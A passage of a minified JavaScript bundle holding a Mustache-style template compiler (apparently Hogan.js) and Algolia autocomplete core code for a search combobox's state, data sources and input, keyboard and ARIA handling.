"),w=a[0],S=a[1]),y=0;y<l;y++)0==f?r(w,i,y)?(--y,s(),f=1):"\n"==i.charAt(y)?c(v):m+=i.charAt(y):1==f?(y+=w.length-1,"="==(h=(p=e.tags[i.charAt(y+1)])?i.charAt(y+1):"_v")?(y=u(i,y),f=0):(p&&y++,f=2),v=y):r(S,i,y)?(g.push({tag:h,n:n(m),otag:w,ctag:S,i:"/"==h?v-w.length:y+S.length}),m="",y+=S.length-1,f=0,"{"==h&&("}}"==S?y++:t(g[g.length-1]))):m+=i.charAt(y);return c(v,!0),g};var w={_t:!0,"\n":!0,$:!0,"/":!0};e.stringify=function(t,n,r){return"{code: function (c,p,i) { "+e.wrapMain(t.code)+" },"+o(t)+"}"};var S=0;e.generate=function(t,n,r){S=0;var i={code:"",subs:{},partials:{}};return e.walk(t,i),r.asString?this.stringify(i,n,r):this.makeTemplate(i,n,r)},e.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},e.template=e.Template,e.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},e.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},e.codegen={"#":function(t,n){n.code+="if(t.s(t."+u(t.n)+'("'+c(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',e.walk(t.nodes,n),n.code+="});c.pop();}"},"^":function(t,n){n.code+="if(!t.s(t."+u(t.n)+'("'+c(t.n)+'",c,p,1),c,p,1,0,0,"")){',e.walk(t.nodes,n),n.code+="};"},">":l,"<":function(t,n){var r={partials:{},code:"",subs:{},inPartial:!0};e.walk(t.nodes,r);var i=n.partials[l(t,n)];i.subs=r.subs,i.partials=r.partials},$:function(t,n){var r={subs:{},code:"",partials:n.partials,prefix:t.n};e.walk(t.nodes,r),n.subs[t.n]=r.code,n.inPartial||(n.code+='t.sub("'+c(t.n)+'",c,p,i);')},"\n":function(e,t){t.code+=h('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+u(e.n)+'("'+c(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=h('"'+c(e.text)+'"')},"{":f,"&":f},e.walk=function(t,n){for(var r,i=0,a=t.length;i<a;i++)(r=e.codegen[t[i].tag])&&r(t[i],n);return n},e.parse=function(e,t,n){return i(e,0,[],(n=n||{}).sectionTags||[])},e.cache={},e.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},e.compile=function(t,n){n=n||{};var r=e.cacheKey(t,n),i=this.cache[r];if(i){var a=i.partials;for(var s in a)delete a[s].instance;return i}return i=this.generate(this.parse(this.scan(t,n.delimiters),t,n),t,n),this.cache[r]=i}}(t)},function(e,t,n){!function(e){function t(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}function n(e){return String(null==e?"":e)}e.Template=function(e,t,n,r){e=e||{},this.r=e.code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},e.Template.prototype={r:function(e,t,n){return""},v:function(e){return e=n(e),c.test(e)?e.replace(r,"&amp;").replace(i,"&lt;").replace(a,"&gt;").replace(s,"&#39;").replace(o,"&quot;"):e},t:n,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var n=this.partials[e],r=t[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[e].base=r,n.subs){for(key in t.stackText||(t.stackText={}),n.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);r=function(e,t,n,r,i,a){function s(){}function o(){}s.prototype=e,o.prototype=e.subs;var c,u=new s;for(c in u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a,t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];for(c in i=i||{},u.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)u.partials[c]=i[c];return u}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=r,r},rp:function(e,t,n,r){var i=this.ep(e,n);return i?i.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(u(r))for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop();else n(e,t,this)},s:function(e,t,n,r,i,a,s){var o;return(!u(e)||0!==e.length)&&("function"==typeof e&&(e=this.ms(e,t,n,r,i,a,s)),o=!!e,!r&&o&&t&&t.push("object"==typeof e?e:t[t.length-1]),o)},d:function(e,n,r,i){var a,s=e.split("."),o=this.f(s[0],n,r,i),c=this.options.modelGet,l=null;if("."===e&&u(n[n.length-2]))o=n[n.length-1];else for(var f=1;f<s.length;f++)void 0!==(a=t(s[f],o,c))?(l=o,o=a):o="";return!(i&&!o)&&(i||"function"!=typeof o||(n.push(l),o=this.mv(o,n,r),n.pop()),o)},f:function(e,n,r,i){for(var a=!1,s=!1,o=this.options.modelGet,c=n.length-1;c>=0;c--)if(void 0!==(a=t(e,n[c],o))){s=!0;break}return s?(i||"function"!=typeof a||(a=this.mv(a,n,r)),a):!i&&""},ls:function(e,t,r,i,a){var s=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(n(e.call(t,i)),t,r)),this.options.delimiters=s,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){var o,c=t[t.length-1],u=e.call(c);return"function"==typeof u?!!r||(o=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(u,c,n,o.substring(i,a),s)):u},mv:function(e,t,r){var i=t[t.length-1],a=e.call(i);return"function"==typeof a?this.ct(n(a.call(i)),i,r):a},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}};var r=/&/g,i=/</g,a=/>/g,s=/\'/g,o=/\"/g,c=/[&<>\"\']/,u=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?t(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function s(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function o(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||c(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function l(e){return{current:e}}function f(e,t){var n=void 0;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,i)}),t)}}function h(e){return e.reduce((function(e,t){return e.concat(t)}),[])}function d(){return"autocomplete-".concat(jt++)}function p(e,t){return t.reduce((function(e,t){return e&&e[t]}),e)}function m(e){return 0===e.collections.length?0:e.collections.reduce((function(e,t){return e+t.items.length}),0)}function g(e,t){var n=t;return{then:function(t,r){return g(e.then(y(t,n,e),y(r,n,e)),n)},catch:function(t){return g(e.catch(y(t,n,e)),n)},finally:function(t){return t&&n.onCancelList.push(t),g(e.finally(y(t&&function(){return n.onCancelList=[],t()},n,e)),n)},cancel:function(){n.isCanceled=!0;var e=n.onCancelList;n.onCancelList=[],e.forEach((function(e){e()}))},isCanceled:function(){return!0===n.isCanceled}}}function v(e){return g(e,{isCanceled:!1,onCancelList:[]})}function y(e,t,n){return e?function(n){return t.isCanceled?n:e(n)}:n}function b(e,t,n,r){if(!n)return null;if(e<0&&(null===t||null!==r&&0===t))return n+e;var i=(null===t?-1:t)+e;return i<=-1||i>=n?null===r?null:0:i}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function S(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function R(e){var t=function(e){var t=e.collections.map((function(e){return e.items.length})).reduce((function(e,t,n){var r=(e[n-1]||0)+t;return e.push(r),e}),[]).reduce((function(t,n){return n<=e.activeItemId?t+1:t}),0);return e.collections[t]}(e);if(!t)return null;var n=t.items[function(e){for(var t=e.state,n=e.collection,r=!1,i=0,a=0;!1===r;){var s=t.collections[i];if(s===n){r=!0;break}a+=s.items.length,i++}return t.activeItemId-a}({state:e,collection:t})],r=t.source;return{item:n,itemInputValue:r.getItemInputValue({item:n,state:e}),itemUrl:r.getItemUrl({item:n,state:e}),source:r}}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function P(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){x(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function j(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){E(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function E(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function F(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function C(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function T(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?C(Object(n),!0).forEach((function(t){k(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):C(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function k(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){L(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function L(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){W(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function W(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function B(e){return Boolean(e.execute)}function U(e){var t=e.reduce((function(e,t){if(!B(t))return e.push(t),e;var n=t.searchClient,r=t.execute,i=t.requesterId,a=t.requests,s=e.find((function(e){return B(t)&&B(e)&&e.searchClient===n&&Boolean(i)&&e.requesterId===i}));if(s){var o;(o=s.items).push.apply(o,function(e){return function(e){if(Array.isArray(e))return H(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?H(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(a))}else{var c={execute:r,requesterId:i,items:a,searchClient:n};e.push(c)}return e}),[]).map((function(e){if(!B(e))return Promise.resolve(e);var t=e,n=t.execute,r=t.items;return n({searchClient:t.searchClient,requests:r})}));return Promise.all(t).then((function(e){return h(e)}))}function Q(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function $(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(n),!0).forEach((function(t){V(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Q(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function V(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function z(e){var t=e.event,n=e.nextState,r=void 0===n?{}:n,i=e.props,a=e.query,s=e.refresh,o=e.store,c=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,Ft);Ct&&i.environment.clearTimeout(Ct);var u=c.setCollections,l=c.setIsOpen,f=c.setQuery,d=c.setActiveItemId,p=c.setStatus;if(f(a),d(i.defaultActiveItemId),!a&&!1===i.openOnFocus){var m,g=o.getState().collections.map((function(e){return $($({},e),{},{items:[]})}));p("idle"),u(g),l(null!==(m=r.isOpen)&&void 0!==m?m:i.shouldPanelOpen({state:o.getState()}));var y=v(Tt(g).then((function(){return Promise.resolve()})));return o.pendingRequests.add(y)}p("loading"),Ct=i.environment.setTimeout((function(){p("stalled")}),i.stallThreshold);var b=v(Tt(i.getSources($({query:a,refresh:s,state:o.getState()},c)).then((function(e){return Promise.all(e.map((function(e){return Promise.resolve(e.getItems($({query:a,refresh:s,state:o.getState()},c))).then((function(t){return function(e,t){return n=e,Boolean(null==n?void 0:n.execute)?q(q({},e),{},{requests:e.queries.map((function(n){return{query:n,sourceId:t,transformResponse:e.transformResponse}}))}):{items:e,sourceId:t};var n}(t,e.sourceId)}))}))).then(U).then((function(t){return function(e,t){return t.map((function(t){var n=e.filter((function(e){return e.sourceId===t.sourceId})),r=n.map((function(e){return e.items})),i=n[0].transformResponse,a=i?i(function(e){var t=e.map((function(e){var t;return P(P({},e),{},{hits:null===(t=e.hits)||void 0===t?void 0:t.map((function(t){return P(P({},t),{},{__autocomplete_indexName:e.index,__autocomplete_queryID:e.queryID})}))})}));return{results:t,hits:t.map((function(e){return e.hits})).filter(Boolean),facetHits:t.map((function(e){var t;return null===(t=e.facetHits)||void 0===t?void 0:t.map((function(e){return{label:e.value,count:e.count,_highlightResult:{label:{value:e.highlighted}}}}))})).filter(Boolean)}}(r)):r;return a.every(Boolean),'The `getItems` function from source "'.concat(t.sourceId,'" must return an array of items but returned ').concat(JSON.stringify(void 0),".\n\nDid you forget to return items?\n\nSee: https://www.algolia.com/doc/ui-libraries/autocomplete/core-concepts/sources/#param-getitems"),{source:t,items:a}}))}(t,e)})).then((function(e){return function(e){var t=e.props,n=e.state,r=e.collections.reduce((function(e,t){return D(D({},e),{},L({},t.source.sourceId,D(D({},t.source),{},{getItems:function(){return h(t.items)}})))}),{});return h(t.reshape({sources:Object.values(r),sourcesBySourceId:r,state:n})).filter(Boolean).map((function(e){return{source:e,items:e.getItems()}}))}({collections:e,props:i,state:o.getState()})}))})))).then((function(e){var n;p("idle"),u(e);var f=i.shouldPanelOpen({state:o.getState()});l(null!==(n=r.isOpen)&&void 0!==n?n:i.openOnFocus&&!a&&f||f);var h=R(o.getState());if(null!==o.getState().activeItemId&&h){var d=h.item,m=h.itemInputValue,g=h.itemUrl,v=h.source;v.onActive($({event:t,item:d,itemInputValue:m,itemUrl:g,refresh:s,source:v,state:o.getState()},c))}})).finally((function(){p("idle"),Ct&&i.environment.clearTimeout(Ct)}));return o.pendingRequests.add(b)}function K(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?K(Object(n),!0).forEach((function(t){X(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):K(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function X(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function G(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?G(Object(n),!0).forEach((function(t){Z(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Z(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ee(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function te(e){var t=e.props,n=e.refresh,r=e.store,i=ee(e,At);return{getEnvironmentProps:function(e){var n=e.inputElement,i=e.formElement,a=e.panelElement;return Y({onTouchStart:function(e){!r.getState().isOpen&&r.pendingRequests.isEmpty()||e.target===n||!1===[i,a].some((function(t){return(n=t)===(r=e.target)||n.contains(r);var n,r}))&&(r.dispatch("blur",null),t.debug||r.pendingRequests.cancelAll())},onTouchMove:function(e){!1!==r.getState().isOpen&&n===t.environment.document.activeElement&&e.target!==n&&n.blur()}},ee(e,Dt))},getRootProps:function(e){let n=new Event("algolia_event_autocomplete_close");return document.dispatchEvent(n),Y({role:"combobox","aria-expanded":r.getState().isOpen,"aria-haspopup":"listbox","aria-owns":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label")},e)},getFormProps:function(e){return e.inputElement,Y({action:"",noValidate:!0,role:"search",onSubmit:function(a){var s;a.preventDefault(),t.onSubmit(Y({event:a,refresh:n,state:r.getState()},i)),r.dispatch("submit",null),null===(s=e.inputElement)||void 0===s||s.blur()},onReset:function(a){var s;a.preventDefault(),t.onReset(Y({event:a,refresh:n,state:r.getState()},i)),r.dispatch("reset",null),null===(s=e.inputElement)||void 0===s||s.focus()}},ee(e,Lt))},getLabelProps:function(e){return Y({htmlFor:"".concat(t.id,"-input"),id:"".concat(t.id,"-label")},e)},getInputProps:function(e){function a(e){(t.openOnFocus||Boolean(r.getState().query))&&z(Y({event:e,props:t,query:r.getState().completion||r.getState().query,refresh:n,store:r},i)),r.dispatch("focus",null)}var s,o="ontouchstart"in t.environment,c=e||{};c.inputElement;var u=c.maxLength,l=void 0===u?512:u,f=ee(c,Ht),h=R(r.getState()),d=function(e){return Boolean(e&&e.match(Et))}(null===(s=t.environment.navigator)||void 0===s?void 0:s.userAgent),p=null!=h&&h.itemUrl&&!d?"go":"search";return Y({"aria-autocomplete":"both","aria-activedescendant":r.getState().isOpen&&null!==r.getState().activeItemId?"".concat(t.id,"-item-").concat(r.getState().activeItemId):void 0,"aria-controls":r.getState().isOpen?"".concat(t.id,"-list"):void 0,"aria-labelledby":"".concat(t.id,"-label"),value:r.getState().completion||r.getState().query,id:"".concat(t.id,"-input"),autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",enterKeyHint:p,spellCheck:"false",autoFocus:t.autoFocus,placeholder:t.placeholder,maxLength:l,type:"search",onChange:function(e){z(Y({event:e,props:t,query:e.currentTarget.value.slice(0,l),refresh:n,store:r},i))},onKeyDown:function(e){!function(e){var t=e.event,n=e.props,r=e.refresh,i=e.store,a=function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,kt);if("ArrowUp"===t.key||"ArrowDown"===t.key){var s=function(){var e=n.environment.document.getElementById("".concat(n.id,"-item-").concat(i.getState().activeItemId));e&&(e.scrollIntoViewIfNeeded?e.scrollIntoViewIfNeeded(!1):e.scrollIntoView(!1))},o=function(){var e=R(i.getState());if(null!==i.getState().activeItemId&&e){var n=e.item,s=e.itemInputValue,o=e.itemUrl,c=e.source;c.onActive(J({event:t,item:n,itemInputValue:s,itemUrl:o,refresh:r,source:c,state:i.getState()},a))}};t.preventDefault(),!1===i.getState().isOpen&&(n.openOnFocus||Boolean(i.getState().query))?z(J({event:t,props:n,query:i.getState().query,refresh:r,store:i},a)).then((function(){i.dispatch(t.key,{nextActiveItemId:n.defaultActiveItemId}),o(),setTimeout(s,0)})):(i.dispatch(t.key,{}),o(),s())}else if("Escape"===t.key)t.preventDefault(),i.dispatch(t.key,null),i.pendingRequests.cancelAll();else if("Enter"===t.key){if(null===i.getState().activeItemId||i.getState().collections.every((function(e){return 0===e.items.length})))return;t.preventDefault();var c=R(i.getState()),u=c.item,l=c.itemInputValue,f=c.itemUrl,h=c.source;if(t.metaKey||t.ctrlKey)void 0!==f&&(h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),n.navigator.navigateNewTab({itemUrl:f,item:u,state:i.getState()}));else if(t.shiftKey)void 0!==f&&(h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),n.navigator.navigateNewWindow({itemUrl:f,item:u,state:i.getState()}));else if(t.altKey);else{if(void 0!==f)return h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a)),void n.navigator.navigate({itemUrl:f,item:u,state:i.getState()});z(J({event:t,nextState:{isOpen:!1},props:n,query:l,refresh:r,store:i},a)).then((function(){h.onSelect(J({event:t,item:u,itemInputValue:l,itemUrl:f,refresh:r,source:h,state:i.getState()},a))}))}}}(Y({event:e,props:t,refresh:n,store:r},i))},onFocus:a,onBlur:function(){o||(r.dispatch("blur",null),t.debug||r.pendingRequests.cancelAll())},onClick:function(n){e.inputElement!==t.environment.document.activeElement||r.getState().isOpen||a(n)}},f)},getPanelProps:function(e){return Y({onMouseDown:function(e){e.preventDefault()},onMouseLeave:function(){r.dispatch("mouseleave",null)}},e)},getListProps:function(e){return Y({role:"listbox","aria-labelledby":"".concat(t.id,"-label"),id:"".concat(t.id,"-list")},e)},getItemProps:function(e){var a=e.item,s=e.source,o=ee(e,Mt);return Y({id:"".concat(t.id,"-item-").concat(a.__autocomplete_id),role:"option","aria-selected":r.getState().activeItemId===a.__autocomplete_id,onMouseMove:function(e){if(a.__autocomplete_id!==r.getState().activeItemId){r.dispatch("mousemove",a.__autocomplete_id);var t=R(r.getState());if(null!==r.getState().activeItemId&&t){var s=t.item,o=t.itemInputValue,c=t.itemUrl,u=t.source;u.onActive(Y({event:e,item:s,itemInputValue:o,itemUrl:c,refresh:n,source:u,state:r.getState()},i))}}},onMouseDown:function(e){e.preventDefault()},onClick:function(e){var o=s.getItemInputValue({item:a,state:r.getState()}),c=s.getItemUrl({item:a,state:r.getState()});(c?Promise.resolve():z(Y({event:e,nextState:{isOpen:!1},props:t,query:o,refresh:n,store:r},i))).then((function(){s.onSelect(Y({event:e,item:a,itemInputValue:o,itemUrl:c,refresh:n,source:s,state:r.getState()},i))}))}},o)}}}function ne(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ne(Object(n),!0).forEach((function(t){ie(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ne(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function ie(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function ae(e){var 